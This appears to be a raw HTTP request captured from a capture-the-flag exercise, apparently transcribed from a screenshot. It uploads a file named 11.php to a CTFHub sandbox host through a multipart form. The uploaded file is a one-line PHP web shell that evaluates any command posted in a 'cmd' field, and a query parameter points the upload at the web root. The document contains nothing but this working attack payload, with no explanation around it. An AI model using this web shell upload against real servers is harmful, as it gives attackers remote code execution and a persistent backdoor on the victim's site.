 1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: challenge-c2a3726af88818e4.sandbox.ctfhub.com:10800
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-c2a3726af88818e4.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB0XVAhvP3sqZ8oXu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-c2a3726af88818e4.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryB0XVAhvP3sqZ8oXu
16 Content-Disposition: form-data; name="file"; filename="11.php"
17 Content-Type: application/x-php
18
19 <?php
20 @eval($_POST['cmd']);
21 ?>
22 ------WebKitFormBoundaryB0XVAhvP3sqZ8oXu
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryB0XVAhvP3sqZ8oXu--
27